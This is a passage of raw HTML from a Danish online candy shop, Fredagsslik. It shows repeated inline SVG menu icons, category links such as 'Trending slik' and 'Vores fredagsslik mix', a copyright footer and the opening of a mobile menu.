clip-path="url(#f78320da94)"><path fill="#c2526d" d="M 52.027344 31.328125 C 55.222656 29.367188 58 24.734375 60.003906 20.433594 C 61.976562 16.25 67.734375 15.671875 70.496094 19.402344 C 87.804688 42.769531 76.386719 69.785156 76.386719 69.785156 L 64.105469 84.378906 C 64.105469 84.378906 39.4375 100.246094 13.457031 87.1875 C 9.308594 85.101562 8.894531 79.332031 12.679688 76.671875 C 16.53125 73.929688 20.625 70.398438 22.050781 66.953125 C 24.953125 59.746094 18.078125 44.027344 24.160156 38.304688 C 28.765625 31.332031 45.382812 35.382812 52.027344 31.328125 Z M 52.027344 31.328125 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#a3d6d281bb)"><g clip-path="url(#2aee1208ec)"><g clip-path="url(#15f9d8cffb)"><path fill="#c2526d" d="M 58.730469 48.167969 C 60.765625 46.921875 62.503906 44.019531 63.800781 41.308594 C 65.066406 38.636719 68.664062 38.285156 70.429688 40.613281 C 81.390625 55.402344 74.132812 72.464844 74.132812 72.464844 L 66.359375 81.699219 C 66.359375 81.699219 50.746094 91.734375 34.347656 83.496094 C 31.714844 82.195312 31.480469 78.546875 33.894531 76.847656 C 36.34375 75.105469 38.90625 72.894531 39.789062 70.679688 C 41.613281 66.089844 37.296875 56.1875 41.113281 52.566406 C 44.027344 48.1875 54.519531 50.75 58.730469 48.167969 Z M 58.730469 48.167969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#af6819c734)"><g clip-path="url(#ba1b7eca5e)"><g clip-path="url(#ee3ac0ac8a)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 C 137.925781 170.375 111.171875 175.609375 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 C 64.84375 149.230469 59.113281 140.253906 55.882812 130.5625 C 54.753906 127.148438 53.953125 123.585938 53.421875 120.042969 C 53.324219 119.324219 53.265625 118.640625 53.207031 117.957031 C 52.171875 107.578125 53.867188 96.964844 58.386719 87.246094 C 59.386719 85.058594 60.542969 82.933594 61.855469 80.867188 C 63.304688 78.566406 64.910156 76.324219 66.714844 74.179688 C 67.40625 73.355469 68.140625 72.566406 68.910156 71.734375 C 74.9375 65.324219 82.054688 60.539062 89.777344 57.460938 C 103.8125 51.804688 119.664062 51.761719 133.828125 57.480469 C 137.863281 59.117188 141.785156 61.222656 145.484375 63.839844 C 146.863281 64.789062 148.214844 65.855469 149.574219 67 C 149.65625 67.070312 149.738281 67.136719 149.859375 67.242188 C 158.253906 74.304688 164.09375 83.234375 167.367188 92.960938 C 168.121094 95.070312 168.6875 97.238281 169.175781 99.410156 C 169.621094 101.472656 169.945312 103.507812 170.195312 105.550781 C 171.339844 115.882812 169.722656 126.492188 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#49b0819ff5)"><g clip-path="url(#ed01a2bafa)"><g clip-path="url(#17b880fdca)"><path fill="#c2526d" d="M 149.894531 67.199219 L 58.429688 87.28125 C 59.429688 85.09375 60.585938 82.964844 61.898438 80.902344 C 63.34375 78.601562 64.949219 76.359375 66.753906 74.214844 C 67.449219 73.390625 68.183594 72.601562 68.953125 71.769531 L 133.902344 57.476562 C 137.9375 59.109375 141.859375 61.214844 145.558594 63.832031 C 146.9375 64.785156 148.289062 65.851562 149.648438 66.992188 C 149.691406 67.027344 149.8125 67.132812 149.894531 67.199219 Z M 149.894531 67.199219 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#199143420e)"><g clip-path="url(#0076fb13fc)"><g clip-path="url(#2b034e7b9e)"><path fill="#c2526d" d="M 170.152344 105.515625 L 55.925781 130.597656 C 54.792969 127.179688 53.996094 123.621094 53.464844 120.074219 C 53.363281 119.359375 53.308594 118.675781 53.25 117.992188 L 167.402344 92.917969 C 168.152344 95.03125 168.71875 97.195312 169.210938 99.371094 C 169.613281 101.398438 169.902344 103.476562 170.152344 105.515625 Z M 170.152344 105.515625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#665f393d8f)"><g clip-path="url(#fa65f3b592)"><g clip-path="url(#d339ea8fed)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 L 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 L 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g></svg>						</span>
										<span class="elementor-icon-list-text">Asien</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategori/trending-tiktok-trends/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" viewBox="0 0 224.87999 225" height="300" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="aae07c93e9"><path d="M 144 132 L 215 132 L 215 209 L 144 209 Z M 144 132 " clip-rule="nonzero"></path></clipPath><clipPath id="650e40dcfa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ab861fa550"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="614c989b7c"><path d="M 148 138 L 193 138 L 193 186 L 148 186 Z M 148 138 " clip-rule="nonzero"></path></clipPath><clipPath id="f0bc6bd394"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="0c0c534df4"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="044f250f6f"><path d="M 10 16 L 81 16 L 81 93 L 10 93 Z M 10 16 " clip-rule="nonzero"></path></clipPath><clipPath id="10e5ec1664"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="f78320da94"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="a3d6d281bb"><path d="M 32 39 L 77 39 L 77 87 L 32 87 Z M 32 39 " clip-rule="nonzero"></path></clipPath><clipPath id="2aee1208ec"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="15f9d8cffb"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="af6819c734"><path d="M 52 53 L 171 53 L 171 171 L 52 171 Z M 52 53 " clip-rule="nonzero"></path></clipPath><clipPath id="ba1b7eca5e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ee3ac0ac8a"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="49b0819ff5"><path d="M 58 57 L 150 57 L 150 88 L 58 88 Z M 58 57 " clip-rule="nonzero"></path></clipPath><clipPath id="ed01a2bafa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="17b880fdca"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="199143420e"><path d="M 53 92 L 171 92 L 171 131 L 53 131 Z M 53 92 " clip-rule="nonzero"></path></clipPath><clipPath id="0076fb13fc"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="2b034e7b9e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="665f393d8f"><path d="M 73 136 L 166 136 L 166 167 L 73 167 Z M 73 136 " clip-rule="nonzero"></path></clipPath><clipPath id="fa65f3b592"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="d339ea8fed"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#aae07c93e9)"><g clip-path="url(#650e40dcfa)"><g clip-path="url(#ab861fa550)"><path fill="#c2526d" d="M 202.582031 158.015625 C 203.96875 154.535156 208.058594 151.007812 211.957031 148.296875 C 215.742188 145.636719 215.328125 139.867188 211.175781 137.78125 C 185.195312 124.722656 160.53125 140.589844 160.53125 140.589844 L 148.25 155.183594 C 148.25 155.183594 136.832031 182.199219 154.136719 205.566406 C 156.898438 209.296875 162.65625 208.71875 164.632812 204.535156 C 166.675781 200.269531 169.453125 195.632812 172.605469 193.640625 C 179.210938 189.550781 195.871094 193.636719 200.472656 186.664062 C 206.558594 180.9375 199.679688 165.222656 202.582031 158.015625 Z M 202.582031 158.015625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#614c989b7c)"><g clip-path="url(#f0bc6bd394)"><g clip-path="url(#0c0c534df4)"><path fill="#c2526d" d="M 184.847656 154.289062 C 185.726562 152.074219 188.289062 149.863281 190.738281 148.121094 C 193.152344 146.421875 192.886719 142.8125 190.289062 141.472656 C 173.8125 133.242188 158.273438 143.269531 158.273438 143.269531 L 154.390625 147.886719 L 150.503906 152.503906 C 150.503906 152.503906 143.285156 169.601562 154.207031 184.355469 C 155.933594 186.726562 159.570312 186.332031 160.832031 183.660156 C 162.128906 180.949219 163.867188 178.046875 165.902344 176.800781 C 170.113281 174.21875 180.609375 176.78125 183.519531 172.402344 C 187.339844 168.78125 182.980469 158.84375 184.847656 154.289062 Z M 184.847656 154.289062 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#044f250f6f)"><g clip-path="url(#10e5ec1664)"><g clip-path="url(#f78320da94)"><path fill="#c2526d" d="M 52.027344 31.328125 C 55.222656 29.367188 58 24.734375 60.003906 20.433594 C 61.976562 16.25 67.734375 15.671875 70.496094 19.402344 C 87.804688 42.769531 76.386719 69.785156 76.386719 69.785156 L 64.105469 84.378906 C 64.105469 84.378906 39.4375 100.246094 13.457031 87.1875 C 9.308594 85.101562 8.894531 79.332031 12.679688 76.671875 C 16.53125 73.929688 20.625 70.398438 22.050781 66.953125 C 24.953125 59.746094 18.078125 44.027344 24.160156 38.304688 C 28.765625 31.332031 45.382812 35.382812 52.027344 31.328125 Z M 52.027344 31.328125 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#a3d6d281bb)"><g clip-path="url(#2aee1208ec)"><g clip-path="url(#15f9d8cffb)"><path fill="#c2526d" d="M 58.730469 48.167969 C 60.765625 46.921875 62.503906 44.019531 63.800781 41.308594 C 65.066406 38.636719 68.664062 38.285156 70.429688 40.613281 C 81.390625 55.402344 74.132812 72.464844 74.132812 72.464844 L 66.359375 81.699219 C 66.359375 81.699219 50.746094 91.734375 34.347656 83.496094 C 31.714844 82.195312 31.480469 78.546875 33.894531 76.847656 C 36.34375 75.105469 38.90625 72.894531 39.789062 70.679688 C 41.613281 66.089844 37.296875 56.1875 41.113281 52.566406 C 44.027344 48.1875 54.519531 50.75 58.730469 48.167969 Z M 58.730469 48.167969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#af6819c734)"><g clip-path="url(#ba1b7eca5e)"><g clip-path="url(#ee3ac0ac8a)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 C 137.925781 170.375 111.171875 175.609375 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 C 64.84375 149.230469 59.113281 140.253906 55.882812 130.5625 C 54.753906 127.148438 53.953125 123.585938 53.421875 120.042969 C 53.324219 119.324219 53.265625 118.640625 53.207031 117.957031 C 52.171875 107.578125 53.867188 96.964844 58.386719 87.246094 C 59.386719 85.058594 60.542969 82.933594 61.855469 80.867188 C 63.304688 78.566406 64.910156 76.324219 66.714844 74.179688 C 67.40625 73.355469 68.140625 72.566406 68.910156 71.734375 C 74.9375 65.324219 82.054688 60.539062 89.777344 57.460938 C 103.8125 51.804688 119.664062 51.761719 133.828125 57.480469 C 137.863281 59.117188 141.785156 61.222656 145.484375 63.839844 C 146.863281 64.789062 148.214844 65.855469 149.574219 67 C 149.65625 67.070312 149.738281 67.136719 149.859375 67.242188 C 158.253906 74.304688 164.09375 83.234375 167.367188 92.960938 C 168.121094 95.070312 168.6875 97.238281 169.175781 99.410156 C 169.621094 101.472656 169.945312 103.507812 170.195312 105.550781 C 171.339844 115.882812 169.722656 126.492188 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#49b0819ff5)"><g clip-path="url(#ed01a2bafa)"><g clip-path="url(#17b880fdca)"><path fill="#c2526d" d="M 149.894531 67.199219 L 58.429688 87.28125 C 59.429688 85.09375 60.585938 82.964844 61.898438 80.902344 C 63.34375 78.601562 64.949219 76.359375 66.753906 74.214844 C 67.449219 73.390625 68.183594 72.601562 68.953125 71.769531 L 133.902344 57.476562 C 137.9375 59.109375 141.859375 61.214844 145.558594 63.832031 C 146.9375 64.785156 148.289062 65.851562 149.648438 66.992188 C 149.691406 67.027344 149.8125 67.132812 149.894531 67.199219 Z M 149.894531 67.199219 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#199143420e)"><g clip-path="url(#0076fb13fc)"><g clip-path="url(#2b034e7b9e)"><path fill="#c2526d" d="M 170.152344 105.515625 L 55.925781 130.597656 C 54.792969 127.179688 53.996094 123.621094 53.464844 120.074219 C 53.363281 119.359375 53.308594 118.675781 53.25 117.992188 L 167.402344 92.917969 C 168.152344 95.03125 168.71875 97.195312 169.210938 99.371094 C 169.613281 101.398438 169.902344 103.476562 170.152344 105.515625 Z M 170.152344 105.515625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#665f393d8f)"><g clip-path="url(#fa65f3b592)"><g clip-path="url(#d339ea8fed)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 L 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 L 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g></svg>						</span>
										<span class="elementor-icon-list-text">Trending slik</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" viewBox="0 0 224.87999 225" height="300" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="aae07c93e9"><path d="M 144 132 L 215 132 L 215 209 L 144 209 Z M 144 132 " clip-rule="nonzero"></path></clipPath><clipPath id="650e40dcfa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ab861fa550"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="614c989b7c"><path d="M 148 138 L 193 138 L 193 186 L 148 186 Z M 148 138 " clip-rule="nonzero"></path></clipPath><clipPath id="f0bc6bd394"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="0c0c534df4"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="044f250f6f"><path d="M 10 16 L 81 16 L 81 93 L 10 93 Z M 10 16 " clip-rule="nonzero"></path></clipPath><clipPath id="10e5ec1664"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="f78320da94"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="a3d6d281bb"><path d="M 32 39 L 77 39 L 77 87 L 32 87 Z M 32 39 " clip-rule="nonzero"></path></clipPath><clipPath id="2aee1208ec"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="15f9d8cffb"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="af6819c734"><path d="M 52 53 L 171 53 L 171 171 L 52 171 Z M 52 53 " clip-rule="nonzero"></path></clipPath><clipPath id="ba1b7eca5e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ee3ac0ac8a"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="49b0819ff5"><path d="M 58 57 L 150 57 L 150 88 L 58 88 Z M 58 57 " clip-rule="nonzero"></path></clipPath><clipPath id="ed01a2bafa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="17b880fdca"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="199143420e"><path d="M 53 92 L 171 92 L 171 131 L 53 131 Z M 53 92 " clip-rule="nonzero"></path></clipPath><clipPath id="0076fb13fc"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="2b034e7b9e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="665f393d8f"><path d="M 73 136 L 166 136 L 166 167 L 73 167 Z M 73 136 " clip-rule="nonzero"></path></clipPath><clipPath id="fa65f3b592"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="d339ea8fed"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#aae07c93e9)"><g clip-path="url(#650e40dcfa)"><g clip-path="url(#ab861fa550)"><path fill="#c2526d" d="M 202.582031 158.015625 C 203.96875 154.535156 208.058594 151.007812 211.957031 148.296875 C 215.742188 145.636719 215.328125 139.867188 211.175781 137.78125 C 185.195312 124.722656 160.53125 140.589844 160.53125 140.589844 L 148.25 155.183594 C 148.25 155.183594 136.832031 182.199219 154.136719 205.566406 C 156.898438 209.296875 162.65625 208.71875 164.632812 204.535156 C 166.675781 200.269531 169.453125 195.632812 172.605469 193.640625 C 179.210938 189.550781 195.871094 193.636719 200.472656 186.664062 C 206.558594 180.9375 199.679688 165.222656 202.582031 158.015625 Z M 202.582031 158.015625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#614c989b7c)"><g clip-path="url(#f0bc6bd394)"><g clip-path="url(#0c0c534df4)"><path fill="#c2526d" d="M 184.847656 154.289062 C 185.726562 152.074219 188.289062 149.863281 190.738281 148.121094 C 193.152344 146.421875 192.886719 142.8125 190.289062 141.472656 C 173.8125 133.242188 158.273438 143.269531 158.273438 143.269531 L 154.390625 147.886719 L 150.503906 152.503906 C 150.503906 152.503906 143.285156 169.601562 154.207031 184.355469 C 155.933594 186.726562 159.570312 186.332031 160.832031 183.660156 C 162.128906 180.949219 163.867188 178.046875 165.902344 176.800781 C 170.113281 174.21875 180.609375 176.78125 183.519531 172.402344 C 187.339844 168.78125 182.980469 158.84375 184.847656 154.289062 Z M 184.847656 154.289062 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#044f250f6f)"><g clip-path="url(#10e5ec1664)"><g clip-path="url(#f78320da94)"><path fill="#c2526d" d="M 52.027344 31.328125 C 55.222656 29.367188 58 24.734375 60.003906 20.433594 C 61.976562 16.25 67.734375 15.671875 70.496094 19.402344 C 87.804688 42.769531 76.386719 69.785156 76.386719 69.785156 L 64.105469 84.378906 C 64.105469 84.378906 39.4375 100.246094 13.457031 87.1875 C 9.308594 85.101562 8.894531 79.332031 12.679688 76.671875 C 16.53125 73.929688 20.625 70.398438 22.050781 66.953125 C 24.953125 59.746094 18.078125 44.027344 24.160156 38.304688 C 28.765625 31.332031 45.382812 35.382812 52.027344 31.328125 Z M 52.027344 31.328125 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#a3d6d281bb)"><g clip-path="url(#2aee1208ec)"><g clip-path="url(#15f9d8cffb)"><path fill="#c2526d" d="M 58.730469 48.167969 C 60.765625 46.921875 62.503906 44.019531 63.800781 41.308594 C 65.066406 38.636719 68.664062 38.285156 70.429688 40.613281 C 81.390625 55.402344 74.132812 72.464844 74.132812 72.464844 L 66.359375 81.699219 C 66.359375 81.699219 50.746094 91.734375 34.347656 83.496094 C 31.714844 82.195312 31.480469 78.546875 33.894531 76.847656 C 36.34375 75.105469 38.90625 72.894531 39.789062 70.679688 C 41.613281 66.089844 37.296875 56.1875 41.113281 52.566406 C 44.027344 48.1875 54.519531 50.75 58.730469 48.167969 Z M 58.730469 48.167969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#af6819c734)"><g clip-path="url(#ba1b7eca5e)"><g clip-path="url(#ee3ac0ac8a)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 C 137.925781 170.375 111.171875 175.609375 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 C 64.84375 149.230469 59.113281 140.253906 55.882812 130.5625 C 54.753906 127.148438 53.953125 123.585938 53.421875 120.042969 C 53.324219 119.324219 53.265625 118.640625 53.207031 117.957031 C 52.171875 107.578125 53.867188 96.964844 58.386719 87.246094 C 59.386719 85.058594 60.542969 82.933594 61.855469 80.867188 C 63.304688 78.566406 64.910156 76.324219 66.714844 74.179688 C 67.40625 73.355469 68.140625 72.566406 68.910156 71.734375 C 74.9375 65.324219 82.054688 60.539062 89.777344 57.460938 C 103.8125 51.804688 119.664062 51.761719 133.828125 57.480469 C 137.863281 59.117188 141.785156 61.222656 145.484375 63.839844 C 146.863281 64.789062 148.214844 65.855469 149.574219 67 C 149.65625 67.070312 149.738281 67.136719 149.859375 67.242188 C 158.253906 74.304688 164.09375 83.234375 167.367188 92.960938 C 168.121094 95.070312 168.6875 97.238281 169.175781 99.410156 C 169.621094 101.472656 169.945312 103.507812 170.195312 105.550781 C 171.339844 115.882812 169.722656 126.492188 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#49b0819ff5)"><g clip-path="url(#ed01a2bafa)"><g clip-path="url(#17b880fdca)"><path fill="#c2526d" d="M 149.894531 67.199219 L 58.429688 87.28125 C 59.429688 85.09375 60.585938 82.964844 61.898438 80.902344 C 63.34375 78.601562 64.949219 76.359375 66.753906 74.214844 C 67.449219 73.390625 68.183594 72.601562 68.953125 71.769531 L 133.902344 57.476562 C 137.9375 59.109375 141.859375 61.214844 145.558594 63.832031 C 146.9375 64.785156 148.289062 65.851562 149.648438 66.992188 C 149.691406 67.027344 149.8125 67.132812 149.894531 67.199219 Z M 149.894531 67.199219 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#199143420e)"><g clip-path="url(#0076fb13fc)"><g clip-path="url(#2b034e7b9e)"><path fill="#c2526d" d="M 170.152344 105.515625 L 55.925781 130.597656 C 54.792969 127.179688 53.996094 123.621094 53.464844 120.074219 C 53.363281 119.359375 53.308594 118.675781 53.25 117.992188 L 167.402344 92.917969 C 168.152344 95.03125 168.71875 97.195312 169.210938 99.371094 C 169.613281 101.398438 169.902344 103.476562 170.152344 105.515625 Z M 170.152344 105.515625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#665f393d8f)"><g clip-path="url(#fa65f3b592)"><g clip-path="url(#d339ea8fed)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 L 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 L 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g></svg>						</span>
										<span class="elementor-icon-list-text">Vores fredagsslik mix</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bda1e3e e-flex e-con-boxed e-con e-parent" data-id="bda1e3e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6ca70d4 e-flex e-con-boxed e-con e-child" data-id="6ca70d4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-496bcf0 elementor-widget elementor-widget-text-editor" data-id="496bcf0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #c2526d;">Copyright © 2023 Fredagsslik | Alle rettigheder forbeholdes | <a style="color: #c2526d;" href="https://awork.dk/webshop" target="_blank" rel="noopener">Webshop af AWORK Webbureau</a></span></p>								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
